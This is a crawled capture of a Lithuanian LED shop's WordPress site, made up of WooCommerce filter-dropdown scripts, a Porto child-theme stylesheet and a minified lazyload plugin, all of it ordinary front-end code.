					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_galia' ).selectWoo( {
							placeholder: decodeURIComponent('Bet%20kuris%20Galia'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nerasta';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_diodo-tipas' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_diodo-tipas"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_diodo-tipas' ).selectWoo( {
							placeholder: decodeURIComponent('Bet%20kuris%20Diodo%20tipas'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nerasta';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_atsparumo-klase' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_atsparumo-klase"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_atsparumo-klase' ).selectWoo( {
							placeholder: decodeURIComponent('Bet%20kuris%20Atsparumo%20klas%C4%97'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nerasta';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>
				<script>
					jQuery(document).ready(function($) {
  $("#toggle").click(function() {
    var elem = $("#toggle").text();
    if (elem == "Skaityti daugiau") {
      // Action when btn is in the read more state
      $("#toggle").text("Suskleisti");
      $("#cat_display_more_text").slideDown();
    } else {
      // Action when btn is in the read less state
      $("#toggle").text("Skaityti daugiau");
      $("#cat_display_more_text").slideUp();
    }
  });
});				</script>
				</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ledlumina.lt/wp-content/themes/porto-child/style.css?ver=6.8.3
body_size: 517
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: SW-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive Wordpress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

@import url("../porto/style.css");

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.top_header_phone {font-size: 15px; font-weight: 700;}
#header .header-main .header-left {padding: 15px 0px 10px 0px;}
.menu_item {padding: 8px 0px 8px 0px !important;}
.menu_item a {color: #5f5f5f;}
.menu_item a:hover {color: #f26522 !important; background-color: #f4f4f4 !important;}
#topcontrol {left: 20px;}

/* Display/undisplay SHOP breadcrumb  */
/* .page-top ul.breadcrumb > li:nth-child(2) {display: none;} */

/* Category pages */
.cat_outofstock {color: #f26522; font-weight: 600; text-align: center; margin-bottom: 5px;}

/* Product pages */
.free_shipping_note {font-size: 18px; font-weight: 500; color:#000; padding: 10px 20px; margin-bottom: 15px; background-color: #8fc4a8;}


/* Display/undisplay company checkout fields for jQuery */
#billing_company_field {display: none;}
#woowoo_company_code_third_field {display: none;}
#woowoo_company_vat_code_fourth_field {display: none;}

/* Cart shipping container */
.cart_shipping_cont_item {border: 1px solid #f26522;}
.cart_shipping_cont_item label {margin-top: 6px;}

/* Display/undisplay ShowMore/ShowLess */
#cat_display_more_text{display:none;}

/* Ask for price form */
.enq_popup_bottom {display: none;}
.product_enq_price_btn {background-color: #f26522 !important; color: white !important;  border: 1px #dc2f47 !important;}
.product_enq_price_btn:hover {color: #555555 !important;}




--- FILE ---
content_type: application/x-javascript
request_url: https://ledlumina.lt/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.1
body_size: 200
content:
(function(t,o){"use strict";t=t||{};var n="__lazyload",a=function(t,o){return this.initialize(t,o)};a.defaults={effect:"show",appearEffect:"",appear:function(t,o){},load:function(t,n){o(this).addClass("lazy-load-loaded")}},a.prototype={initialize:function(t,n){if(!t.length)return this;if(!o.fn.lazyload)return this;var i=o.extend(!0,{},a.defaults,n,{});return lazyload(t,i)}},o.extend(t,{PluginLazyLoad:a}),o.fn.themePluginLazyLoad=function(t){var i=o(this);if(i.data(n))return this;var e=new a(o.makeArray(this),t);return i.data(n,e),this};var i=function(t){o.fn.themePluginLazyLoad&&o((function(){t.find("[data-plugin-lazyload]:not(.manual)").each((function(){var t,n=o(this),a=n.data("plugin-options");a&&(t=a),n.themePluginLazyLoad(t)})),t.find(".porto-lazyload").length&&(t.find(".porto-lazyload").filter((function(){return!(o(this).data("__lazyload")||o(this).closest(".owl-carousel").length&&o(this).closest(".owl-carousel").find(".owl-item.cloned").length)})).themePluginLazyLoad({effect:"fadeIn",effect_speed:400}),t.find(".porto-lazyload").closest(".nivoSlider").length&&setTimeout((function(){t.find(".nivoSlider").each((function(){o(this).find(".porto-lazyload").length&&o(this).closest(".nivoSlider").find(".nivo-main-image").attr("src",o(this).closest(".nivoSlider").find(".porto-lazyload").eq(0).attr("src"))}))}),100),t.find(".porto-lazyload").closest(".porto-carousel-wrapper").length&&setTimeout((function(){t.find(".porto-carousel-wrapper").each((function(){o(this).find(".porto-lazyload:not(.lazy-load-loaded)").length&&o(this).find(".slick-list").css("height","auto")}))}),100))}))};i(o(document.body)),o(document.body).on("porto_init",(function(t,o,n){n||i(o)}))}).apply(this,[window.theme,jQuery]);